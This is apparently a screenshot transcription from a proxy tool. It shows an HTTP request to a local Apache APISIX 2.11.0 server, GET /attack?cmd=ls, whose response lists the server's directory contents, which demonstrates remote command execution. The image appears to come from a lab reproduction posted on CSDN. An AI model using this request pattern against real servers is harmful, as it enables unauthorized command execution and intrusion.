 Pretty Raw Hex \n
1 GET /attack?cmd=ls HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BEEFHOOK=
9SMaOw0mOAc8fKoyPEmszogXxG9o3ANsNRlUXuGByinbtnMo4sHUjg8gaigU2I
iKSePW0kwUnxmdkUEX
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Apr 2022 08:25:04 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.11.0
6 Content-Length: 85
7
8 apisix
9 client_body_temp
10 conf
11 deps
12 fastcgi_temp
13 logs
14 proxy_temp
15 scgi_temp
16 uwsgi_temp
17
18
CSDN @horisMMM